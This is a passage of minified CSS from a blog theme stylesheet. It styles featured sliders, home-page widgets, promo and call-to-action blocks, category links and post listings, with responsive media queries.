500px;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-wrapper, .featured-slider.slider-style-6 .slider-for-wrapper .slick-list, .featured-slider.slider-style-6 .slider-for-wrapper .slick-track {height: 100%;}.featured-slider.slider-style-6 .slider-for-wrapper .slider {background: #111;overflow: hidden;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {position: absolute;bottom: 0;left: 0;width: 100%;padding: 150px 30px 50px;text-align: left;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content > * {position: relative;z-index: 3;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));content: "";}.featured-slider.slider-style-6 .slider-for-wrapper .slider-title {font-size: 32px;font-size: 2rem;}.featured-slider.slider-style-6 .slider-for-wrapper .cat-links {color: inherit;}.featured-slider.slider-style-6 .slider-nav-wrapper {position: absolute;display: none;padding: 0 30px;background: #fff;opacity: 0;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider {width: 100% !important;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider:not(:last-child) {border-bottom: 1px solid #e1e1e1;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider:before {position: absolute;top: 50%;left: -50px;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);display: block;width: 0;height: 0;border-top: 20px solid transparent;border-bottom: 20px solid transparent;border-right: 20px solid #fff;content: "";opacity: 0;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider.slick-current:before {opacity: 1;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider-content {padding: 30px 0;color: #000;text-align: left;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider-title {font-size: 18px;font-size: 1.125rem;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider-title:not(:last-child) {margin-bottom: 10px;}.featured-slider.slider-style-6 .slider-nav-wrapper .slick-track {width: 100% !important;}.featured-section.custom-section .custom-content {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 600px;background: rgba(0, 0, 0, 0.4);color: #fff;overflow: hidden;}.featured-section.custom-section .section-bg, .featured-section.custom-section .section-bg-img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.touch .featured-section.custom-section .section-bg .section-bg-img {background-attachment: scroll !important;}.featured-section.custom-section .section-bg-img {background-size: cover;background-position: center;background-repeat: no-repeat;}.featured-section.custom-section .section-bg iframe {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.featured-section.custom-section .section-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;content: "";background: #000;opacity: 0.15;}.featured-section.custom-section .section-bg.no-overlay:after {display: none;}.featured-section.custom-section .container {width: 100%;}.featured-section.custom-section .container .content.align-left {margin-left: 0;text-align: left;}.featured-section.custom-section .container .content.align-right {margin-right: 0;text-align: right;}.featured-section.custom-section .container .content > * {margin-top: 34px;margin-bottom: 0;}.featured-section.custom-section .container .content > *:last-child {margin-bottom: 34px;}.featured-section.custom-section .container .content p + h2 {margin-top: 17px;}.home-widget {position: relative;z-index: 9;padding: 50px 0;background-color: var(--bg-color);color: var(--text-color);}.home-widget.fullwidth .container {max-width: 100%;padding: 0;}.home-widget.fullwidth .container .section-header {max-width: calc(100% - 40px);}.home-widget.default-color {background: none;}.home-widget .bg-container {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;}.home-widget .bg-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;}.home-widget .container {z-index: 3;}.home-widget .section-header, .home-widget .section-content {position: relative;z-index: 9;}.home-widget .section-header .filter {position: absolute;top: 10px;right: 0;font-size: 13px;font-size: 0.8125rem;font-weight: 500;}.home-widget .section-header .filter a:after {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f061";margin-left: 5px;color: var(--primary-color);font-size: 10px;font-size: 0.625rem;}.no-touch .home-widget .section-header .filter a:hover {color: var(--primary-color);}.home-widget.custom-content .section-content > *:last-child {margin-bottom: 0;}.home-widget.custom-content .section-content .video-block + * {margin-top: 20px;}.home-widget.promo-blocks .section-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;margin: 0 -10px -20px;}.home-widget.promo-blocks .section-content .promo-block {position: relative;width: calc(100% - 20px);height: auto;margin: 0 10px 20px;}.home-widget.promo-blocks .section-content .promo-block .promo-block-img {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 66.6666%;background-size: cover;background-position: center;background-repeat: no-repeat;overflow: hidden;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;padding: 34px;color: #fff;font-size: 16px;font-size: 1rem;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;text-shadow: 0 5px 10px rgba(0, 0, 0, 0.25);text-align: center;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text span {position: relative;z-index: 3;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text:before, .home-widget.promo-blocks .section-content .promo-block .promo-block-text:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;content: "";}.home-widget.promo-blocks .section-content .promo-block .promo-block-text:before {background: #000;opacity: 0.3;transition: opacity 0.4s;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text:after {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: calc(100% - 50px);height: calc(100% - 50px);border: 1px solid #fff;transition: all 0.4s;}.no-touch .home-widget.promo-blocks .section-content .promo-block:hover .promo-block-text:before {opacity: 0.6;}.home-widget.promo-blocks .section-content .promo-block .promo-block-link {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 4;}.home-widget.tinysalt-bannr .container {overflow: hidden;}.home-widget.tinysalt-bannr .section-content {text-align: center;font-size: 0;}.home-widget.tinysalt-bannr .section-content a {display: inline-block;}.home-widget.tinysalt-bannr .section-content img {display: block;width: 100%;}.home-widget.call-to-action.align-center .section-content {text-align: center;}.home-widget.call-to-action.align-left .section-content {text-align: left;}.home-widget.call-to-action.align-right .section-content {text-align: right;}.home-widget.call-to-action figure.cta-img {margin-bottom: 34px;}.home-widget.call-to-action .cta-text a:not(.button) {text-decoration: underline;}.no-touch .home-widget.call-to-action .cta-text a:not(.button):hover {text-decoration: none;}.home-widget.call-to-action.column-1 .section-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}.home-widget.call-to-action.column-1 figure.cta-img {width: 100%;}.home-widget.call-to-action.column-1.reverse figure.cta-img {order: 3;margin-top: 34px;margin-bottom: 0;}.featured-categories .widget.tinysalt-widget_cat .cat {margin: 30px 15px 0;}.featured-categories.column-6 .widget.tinysalt-widget_cat .cat, .featured-categories.column-7 .widget.tinysalt-widget_cat .cat, .featured-categories.column-8 .widget.tinysalt-widget_cat .cat, .featured-categories.column-10 .widget.tinysalt-widget_cat .cat {width: calc(50% - 30px);}.featured-categories.column-6 .widget.tinysalt-widget_cat .cat:nth-child(-n+2), .featured-categories.column-7 .widget.tinysalt-widget_cat .cat:nth-child(-n+2), .featured-categories.column-8 .widget.tinysalt-widget_cat .cat:nth-child(-n+2), .featured-categories.column-10 .widget.tinysalt-widget_cat .cat:nth-child(-n+2) {margin-top: 0;}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat {width: calc(33.3333% - 20px);margin: 30px 10px 0;}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat:nth-child(-n+3) {margin-top: 0;}.no-touch .entry-content .featured-categories a:hover {color: currentColor;}@media screen and (min-width: 480px) {.featured-slider.slider-style-4 .slider-title {font-size: 18px;font-size: 1.125rem;}.featured-slider.slider-style-3 {height: 75vw;overflow: hidden;}.entry-content .featured-slider.slider-style-3 {height: auto !important;}.entry-content .featured-slider.slider-style-3 .slider-wrapper > .slider {width: 50%;}.featured-slider.slider-style-4 .slider {width: calc(50% - 20px);}}@media screen and (min-width: 600px) {.featured-slider .slick-arrow:after {font-size: 50px;font-size: 3.125rem;}.featured-slider.slider-style-1 .slick-arrow {top: 50%;}.featured-slider.slider-style-1 .slider {min-height: 500px;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;}.featured-slider.slider-style-1 .slider-bg {position: static;height: initial;}.featured-slider.slider-style-1 .slider-content {width: 320px;padding: 70px 50px;background: rgba(255, 255, 255, 0.95);margin: auto;margin-left: 120px;}.site-content[class*="with-sidebar-"] .entry-content .featured-slider.slider-style-1 .slider-content {margin-left: 120px;}.featured-slider.slider-style-2 .slider-for .slider-content {width: calc(100% - 200px);max-width: 700px;}.featured-slider.slider-style-4 {padding: 0 20px;margin-top: 30px;}.home-widget.custom-content .lo-row:last-child .lo-column {margin-bottom: 0;}.home-widget.promo-blocks .section-content .promo-block {width: calc(33.333333% - 20px);}.home-widget.call-to-action.column-1 .cta-text {max-width: 60%;}.featured-section.custom-section .custom-content .lo-row .lo-column {margin-bottom: 0;}}@media screen and (min-width: 768px) {.featured-slider.slider-style-1 .slider-content {width: 380px;}.featured-slider.slider-style-2 .slider-for .slider-content {padding-bottom: 30px;}.featured-slider.slider-style-2 .slider-nav-wrapper {position: relative;margin-bottom: -40px;height: calc((100vw - 60px)/5 * 0.6666);overflow: hidden;}.featured-slider.slider-style-2 .slider-nav-wrapper .slider-nav {font-size: 0;text-align: center;}.featured-slider.slider-style-2 .slider-nav-wrapper .slider-nav > .slider {display: inline-block;width: 20%;}.featured-slider.slider-style-2 .slider-nav {visibility: visible;pointer-events: auto;opacity: 1;}.featured-slider.slider-style-2 .slider-nav .slider.slick-current .slider-bg:before, .featured-slider.slider-style-2 .slider-nav .slider.slick-current .slider-bg-img:after {opacity: 0;}.featured-slider.slider-style-3 .slider-title {font-size: 21px;font-size: 1.3125rem;}.featured-slider.slider-style-5 {align-items: stretch;}.featured-slider.slider-style-5 .slider-for-wrapper {order: 1;width: 50%;}.featured-slider.slider-style-5 .slider-for-wrapper .meta {margin-top: 50px;}.featured-slider.slider-style-5 .slider-nav-wrapper {order: 2;width: 50%;}.featured-slider.slider-style-5 .slider-nav-wrapper .slider-wrapper {height: 100%;}.featured-slider.slider-style-5 .slider-nav-wrapper .slick-list, .featured-slider.slider-style-5 .slider-nav-wrapper .slick-track {height: inherit;}.featured-slider.slider-style-6 {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: stretch;}.featured-slider.slider-style-6 .slider-nav-wrapper {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 30px;display: block;width: 300px;opacity: 1;}.featured-slider.slider-style-6 .slider-nav-wrapper .slick-list {overflow: visible;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding-right: 350px;}.featured-categories.column-6 .widget.tinysalt-widget_cat .cat {width: calc(16.6666% - 30px);}.featured-categories.column-6 .widget.tinysalt-widget_cat .cat:nth-child(-n+6) {margin-top: 0;}.featured-categories.column-7 .widget.tinysalt-widget_cat .cat {width: calc(14.28% - 30px);}.featured-categories.column-7 .widget.tinysalt-widget_cat .cat:nth-child(-n+7) {margin-top: 0;}.featured-categories.column-8 .widget.tinysalt-widget_cat .cat {width: calc(25% - 30px);}.featured-categories.column-8 .widget.tinysalt-widget_cat .cat:nth-child(-n+4) {margin-top: 0;}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat {width: calc(33.3333% - 30px);margin-right: 15px;margin-left: 15px;}.featured-categories.column-10 .widget.tinysalt-widget_cat .cat {width: calc(20% - 30px);}.featured-categories.column-10 .widget.tinysalt-widget_cat .cat:nth-child(-n+5) {margin-top: 0;}.home-widget.call-to-action .section-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;}.home-widget.call-to-action.column-2 figure.cta-img {width: 60%;margin-bottom: 0;}.home-widget.call-to-action.column-2 .cta-text {width: 40%;}.home-widget.call-to-action.column-2 .cta-img + .cta-text {padding-left: 30px;}.home-widget.call-to-action.column-2.reverse .section-content {flex-direction: row-reverse;}.home-widget.call-to-action.column-2.reverse .cta-img + .cta-text {padding-right: 30px;padding-left: 0;}}@media screen and (min-width: 800px) {.featured-slider.slider-style-3 {height: 50vw;}.entry-content .featured-slider.slider-style-3 .slider-wrapper > .slider {width: 33.33%;}.featured-slider.slider-style-4 .slider {width: calc(33.3333% - 20px);}}@media screen and (min-width: 1024px) {.featured-slider.slider-style-5 .slider-title {font-size: 28px;font-size: 1.75rem;}.featured-slider.slider-style-5 .slider-for-wrapper .slider-content {padding: 50px;}.home-widget.tinysalt-bannr.large-banner-special .section-content {height: 400px;background-attachment: fixed;background-repeat: no-repeat;background-position: center;background-size: cover;}.home-widget.tinysalt-bannr.large-banner-special .section-content a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;}.home-widget.tinysalt-bannr.large-banner-special .section-content img {opacity: 0;visibility: hidden;}}@media screen and (min-width: 1025px) {.featured-slider .slick-arrow {width: 70px;height: 70px;line-height: 70px;}.featured-slider .slick-arrow:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: #000;border-radius: 50%;content: "";opacity: 0;transition: opacity 0.4s;}.no-touch .featured-slider .slick-arrow:hover:before {opacity: 0.7;}.no-touch .featured-slider .slick-arrow:hover {-webkit-transform: translateY(-50%) scale(0.7);-ms-transform: translateY(-50%) scale(0.7);transform: translateY(-50%) scale(0.7);}.featured-slider.slider-style-3 .slider:hover .meta, .featured-slider.slider-style-4 .slider:hover .meta {opacity: 1;}.featured-slider.slider-style-3 .slider:hover .slider-content:after {opacity: 0.8;}.featured-slider.slider-style-4 .slider-bg-img {transition: transform 0.3s;}.featured-slider.slider-style-4 .slider:hover .slider-bg-img {-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05);will-change: transform;}}@media screen and (min-width: 1120px) {.featured-slider.slider-style-1 .slider, .featured-slider.slider-style-2 .slider-for .slider {height: calc(100vh - 160px);min-height: 560px;max-height: 660px;}.featured-slider.slider-style-1 .slider-title {font-size: 30px;font-size: 1.875rem;}.featured-slider.slider-style-2 {margin-bottom: 10px;}.featured-slider.slider-style-2 .slider-for .slider-title {font-size: 48px;font-size: 3rem;}.featured-slider.slider-style-2 .slider-nav-wrapper {margin-bottom: -70px;height: calc((1200px - 60px)/5 * 0.6666);}.featured-slider.slider-style-3 .slider-title {font-size: 24px;font-size: 1.5rem;}.featured-slider.slider-style-4 .slider-title {font-size: 21px;font-size: 1.3125rem;}.featured-slider.slider-style-5 .slider-for-wrapper .slider-content {padding: 50px 80px;}.featured-slider.slider-style-5 .slider-for-wrapper .meta {margin-top: 100px;}.featured-slider.slider-style-5 .slider-title {font-size: 40px;font-size: 2.5rem;}.featured-slider.slider-style-5 .slider-excerpt {font-size: 18px;font-size: 1.125rem;}.featured-slider.slider-style-5 .slider-nav-wrapper .slider-bg {padding: 0;height: 560px;}.featured-slider.slider-style-6 .slider-for-wrapper {max-height: 620px;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding: 150px 350px 50px 50px;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-title {font-size: 48px;font-size: 3rem;}.site-content[class*="with-sidebar-"] .entry-content .featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding: 150px 350px 50px 50px;}.site-content[class*="with-sidebar-"] .entry-content .featured-slider.slider-style-6 .slider-nav-wrapper {right: 30px;}.home.front-page .site-content .main:first-child > .container {padding-top: 70px;}.featured-categories.column-8 .widget.tinysalt-widget_cat .cat {width: calc(12.5% - 30px);}.featured-categories.column-8 .widget.tinysalt-widget_cat .cat:nth-child(-n+8) {margin-top: 0;}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat {width: calc(11.1111% - 30px);}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat:nth-child(-n+9) {margin-top: 0;}.featured-categories.column-10 .widget.tinysalt-widget_cat .cat {width: calc(10% - 30px);}.featured-categories.column-10 .widget.tinysalt-widget_cat .cat:nth-child(-n+10) {margin-top: 0;}.home-widget.call-to-action.column-2 .cta-img + .cta-text {padding-left: 50px;}.home-widget.call-to-action.column-2.reverse .cta-img + .cta-text {padding-right: 50px;padding-left: 0;}.home-widget.call-to-action.column-1 .cta-text h2 {font-size: 40px;font-size: 2.5rem;line-height: 1;}}@media screen and (min-width: 1200px) {.featured-slider.slider-style-1 .slider-content {margin-left: calc(50vw - 570px);}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding-right: calc(50vw - 210px);padding-left: calc(50vw - 570px);}.featured-slider.slider-style-6 .slider-nav-wrapper {right: calc(50vw - 570px);}}@media screen and (min-width: 1440px) {.featured-slider.slider-style-1 .slider-content {margin-left: calc(50vw - 690px);}.featured-slider.slider-style-2 .slider-for .slider-content {max-width: 1000px;}.featured-slider.slider-style-2 .slider-for .slider-title {font-size: 80px;font-size: 5rem;}.featured-slider.slider-style-2 .cat-links {font-size: 14px;font-size: 0.875rem;}.featured-slider.slider-style-2 .meta-item.author {font-size: 16px;font-size: 1rem;}.featured-slider.slider-style-3 {height: 37.5vw;}.entry-content .featured-slider.slider-style-3 .slider-wrapper > .slider {width: 25%;}.featured-slider.slider-style-4 {max-width: 1440px;}.featured-slider.slider-style-4 .slider {width: calc(25% - 20px);}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding-right: calc(50vw - 330px);padding-left: calc(50vw - 690px);}.featured-slider.slider-style-6 .slider-nav-wrapper {right: calc(50vw - 690px);}.home-widget.call-to-action .cta-text h2 {font-size: 46px;font-size: 2.875rem;}}@media screen and (min-width: 1440px) and (max-width: 1500px) {.featured-slider.slider-style-1 .slider-content {margin-left: calc(50vw - 660px);}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding-left: calc(50vw - 660px);}.featured-slider.slider-style-6 .slider-nav-wrapper {right: calc(50vw - 660px);}}@media screen and (min-width: 600px) and (max-width: 1024px) {.home-widget.promo-blocks .section-content .promo-block .promo-block-text {padding: 20px;font-size: 13px;font-size: 0.8125rem;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text:after {width: calc(100% - 30px);height: calc(100% - 30px);}}@media screen and (max-width: 767px) {.featured-slider.slider-style-5 .slider-content > *:not(:last-child) {margin-bottom: 20px;}.featured-slider.slider-style-5 .slider-for-wrapper {background-color: var(--primary-color);background: linear-gradient(to right, var(--gradient-start), var(--gradient-end));}.featured-slider.slider-style-5 .slider-for-wrapper .slider {background: none;}}@media screen and (max-width: 599px) {.featured-slider.slider-style-2 .slick-arrow.slick-prev {left: 0;}.featured-slider.slider-style-2 .slick-arrow.slick-next {right: 0;}.home-widget .section-header .filter {position: relative;top: auto;right: auto;margin: -20px auto 34px;text-align: center;}}.cat-links {color: var(--primary-color);font-size: 11px;font-size: 0.6875rem;font-weight: 500;}.cat-links a {position: relative;display: inline-block;font-weight: 700;letter-spacing: 0.1em;text-transform: uppercase;}.cat-links a:before {position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transform-origin: 0% 50%;width: calc(100% - 1px);height: 1px;background: currentColor;content: "";transition: transform 0.4s;}.no-touch .cat-links a:hover:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.entry-content .cat-links a, .dark-color .entry-content .cat-links a {color: inherit;}.cat-links a + a {margin-left: 2px;}.more-btn .read-more-btn {position: relative;display: inline-block;width: auto;font-size: 12px;font-size: 0.75rem;font-weight: 600;text-transform: uppercase;line-height: 28px;overflow: hidden;}.more-btn .read-more-btn:before, .more-btn .read-more-btn:after {position: absolute;bottom: 0;left: 0;display: block;width: 100%;height: 1px;background: var(--primary-color);content: "";transition: transform 0.4s ease;}.more-btn .read-more-btn:before {transform-origin: 100% 0;}.more-btn .read-more-btn:after {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transform-origin: 0 100%;}.no-touch .more-btn .read-more-btn:hover:before {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);}.no-touch .more-btn .read-more-btn:hover:after {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);transition-delay: 0.4s;}.posts .posts-wrapper {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.posts .post, .posts .featured-img img, .posts .post-content {width: 100%;}.posts .featured-img-container {position: relative;display: block;width: 100%;height: 0;padding-top: 66.6666%;background-size: cover;background-position: center;background-repeat: no-repeat;}.posts .post-bg {position: relative;width: 100%;height: 0;padding-top: 66.6666%;pointer-events: none;}.posts.img-ratio-4-3 .featured-img-container, .posts.img-ratio-4-3 .post-bg {padding-top: 75%;}.posts.img-ratio-1-1 .featured-img-container, .posts.img-ratio-1-1 .post-bg {padding-top: 100%;}.posts.img-ratio-2-3 .featured-img-container, .posts.img-ratio-2-3 .post-bg {padding-top: 150%;}.posts .post-title {margin-bottom: 12px;font-size: 21px;font-size: 1.3125rem;}.posts.large-title .post-title {font-size: 26px;font-size: 1.625rem;}.posts .post-excerpt {margin-bottom: 20px;font-size: 15px;font-size: 0.9375rem;}.posts .post-excerpt:last-child, .posts .post-excerpt p {margin-bottom: 0;}.posts .post-header {width: 100%;margin-bottom: 15px;}.posts .post-header:last-child, .posts .post-header > *:last-child {margin-bottom: 0;}.posts .post-header .cat-links, .posts .post-header .meta {display: inline-block;}.posts .post-header .cat-links + .meta {margin-left: 10px;}.posts .post-header .meta-item.author {font-size: 13px;font-size: 0.8125rem;letter-spacing: 0;}.posts .post-header .meta-item.author:after {position: relative;display: inline-block;margin: 0 5px;content: "//";}.posts .post-header .meta:last-child .meta-item.author:last-child:after {display: none;}.posts .post {position: relative;margin-top: 35px;overflow: hidden;}.posts .post:first-child {margin-top: 0;}.posts .post .featured-img {position: relative;width: 100%;margin: 0;overflow: hidden;}.posts .post .featured-img a, .posts .post .featured-img img {display: block;}.posts .post .featured-img img, .posts .post .featured-img .featured-img-container {transition: transform 1s ease;}.posts .post .post-content {position: relative;width: 100%;padding: 0 0 25px;}.posts .post .featured-img + .post-content {padding-top: 25px;}.posts .overlay-label {position: absolute;z-index: 9;opacity: 0;transition: opacity 0.4s;}.posts .overlay-label.time {top: 16px;left: 0;overflow: hidden;width: auto;padding: 7px 16px;border-radius: 0 99px 99px 0;background: rgba(0, 0, 0, 0.7);color: #fff;font-size: 12px;font-size: 0.75rem;font-weight: 500;}.posts .overlay-label.time a {color: inherit;}.posts .overlay-label.like {top: 10px;right: 10px;width: 45px;height: 45px;border-radius: 50%;background: #fff;color: #e92e2e;line-height: 47px;text-align: center;cursor: pointer;}.posts .overlay-label.like.liked {background: #e92e2e;color: #fff;}.no-touch .posts .overlay-label.like:not(.liked):hover i {-webkit-animation: heartBeat 1s infinite;animation: heartBeat 1s infinite;}.posts .overlay-label.like i {font-size: 15px;font-size: 0.9375rem;line-height: inherit;}.touch .posts .overlay-label.like.mobile-visible {opacity: 1;}.posts .overlay-label.format-label {top: 10px;right: 10px;width: 45px;height: 45px;border-radius: 50%;background: rgba(0, 0, 0, 0.5);color: #fff;line-height: 45px;text-align: center;opacity: 1;pointer-events: none;}.posts .overlay-label.format-label i {font-size: 15px;font-size: 0.9375rem;line-height: inherit;}.posts .overlay-label.format-label.video-format i {font-size: 12px;font-size: 0.75rem;-webkit-transform: translateX(1px);-ms-transform: translateX(1px);transform: translateX(1px);}.posts .overlay-label.format-label + .overlay-label.like {right: 60px;}.posts.layout-masonry .masonry-column {position: relative;width: 100%;}.posts .post.sticky .post-title {position: relative;}.posts .post.sticky .post-title:before {position: relative;display: inline-block;margin-right: 5px;color: var(--primary-color);font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\e078";font-size: 14px;font-size: 0.875rem;line-height: 1;}.posts.large-title .post.sticky .post-title:before {font-size: 18px;font-size: 1.125rem;}.posts.style-overlay .post.sticky .post-title:before {display: block;margin: 0 0 5px;}.no-touch .posts .post:hover img, .no-touch .posts .post:hover .featured-img-container {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);will-change: transform;}.no-touch .posts .post:hover .overlay-label {opacity: 1;}.no-touch .posts .post:hover .overlay-label.format-label {background: rgba(0, 0, 0, 0.85);}.entry-content .posts .post a {box-shadow: none;}.entry-content .posts .post a:hover {color: inherit;}.no-touch .posts.style-normal .post-title a:hover {color: var(--primary-color);}.thumbnail-rounded .posts.style-normal .post .featured-img {border-radius: 16px;}.thumbnail-rounded .posts.style-overlay:not(.no-gap) .post {border-radius: 16px;overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);}.posts.style-normal .post-footer {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;}.posts.style-normal .post-footer .more-btn {margin-left: 0;}.posts.style-normal .post-footer .meta {margin-right: 0;}.posts.style-normal .post > * {position: relative;z-index: 3;}.posts.style-overlay .post {background: #333;}.posts.style-overlay .post-content {position: absolute;z-index: 8;bottom: 0;left: 0;width: 100%;max-height: 100%;padding: 25px;color: #fff;pointer-events: none;transition: opacity 0.4s;overflow: hidden;}.posts.style-overlay .post-content .post-excerpt {color: inherit;}.posts.style-overlay .post-content > * {position: relative;z-index: 3;}.posts.style-overlay .post-content a {pointer-events: auto;}.entry-content .posts.style-overlay .post-content .post-title, .entry-content .posts.style-overlay .post-content a {color: inherit;}.posts.style-overlay .post-title:not(:last-child) {margin-bottom: 5px;}.posts.style-overlay .featured-img:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: #000;content: "";opacity: 0.3;transition: opacity 0.4s;pointer-events: none;}.posts.style-overlay.lighter-overlay .featured-img:before {opacity: 0.15;}.posts.style-overlay.no-overlay .featured-img:before {opacity: 0;}.posts.style-overlay.overlay-normal .cat-links, .posts.style-overlay.overlay-normal .post-title:before {color: #fff;}.posts.style-overlay.overlay-normal .post-content {opacity: 1;}.no-touch .posts.style-overlay.overlay-normal .post:hover .featured-img:before {opacity: 0.45;}.touch .posts.style-overlay.overlay-normal .featured-img:before {opacity: 0.5;}.posts.style-overlay.overlay-slide .featured-img:before {display: none;}.posts.style-overlay.overlay-slide .post-content > * {opacity: 0;transition: opacity 0.3s ease;}.posts.style-overlay.overlay-slide .post-content:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: rgba(0, 0, 0, 0.7);-webkit-transform: translate(0, 100%);-ms-transform: translate(0, 100%);transform: translate(0, 100%);transition: transform 0.3s;content: "";pointer-events: none;}.posts.style-overlay.overlay-slide .post-title {margin-bottom: 0;font-size: 18px;font-size: 1.125rem;}.posts.style-overlay.overlay-slide.large-title .post-title {font-size: 21px;font-size: 1.3125rem;}.no-touch .posts.style-overlay.overlay-slide .post:hover .post-content:before {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.no-touch .posts.style-overlay.overlay-slide .post:hover .post-content > * {opacity: 1;transition-delay: 0.3s;}.touch .posts.style-overlay.overlay-slide.mobile-visible .post .post-content:before {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);background: rgba(0, 0, 0, 0.35);}.touch .posts.style-overlay.overlay-slide.mobile-visible .post .post-content > * {opacity: 1;}.posts.style-overlay.overlay-colorful .featured-img:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: linear-gradient(to right, var(--gradient-start), var(--gradient-end));content: "";opacity: 0;transition: opacity 0.4s;pointer-events: none;}.posts.style-overlay.overlay-colorful .cat-links, .posts.style-overlay.overlay-colorful .post-title:before {color: #fff;}.posts.style-overlay.overlay-colorful .post-content:before {opacity: 0;}.posts.style-overlay.overlay-colorful.large-title .post-title {font-size: 26px;font-size: 1.625rem;}.no-touch .posts.style-overlay.overlay-colorful .post:hover .featured-img:before {opacity: 0.4;}.no-touch .posts.style-overlay.overlay-colorful .post:hover .featured-img:after {opacity: 0.8;}.touch .posts.style-overlay.overlay-colorful .featured-img:before {opacity: 0.5;}.touch .posts.style-overlay.overlay-colorful.mobile-overlay-colorful .featured-img:before {opacity: 0.4;}.touch .posts.style-overlay.overlay-colorful.mobile-overlay-colorful .featured-img:after {opacity: 0.6;}.posts.layout-large.style-overlay .post-header {margin-bottom: 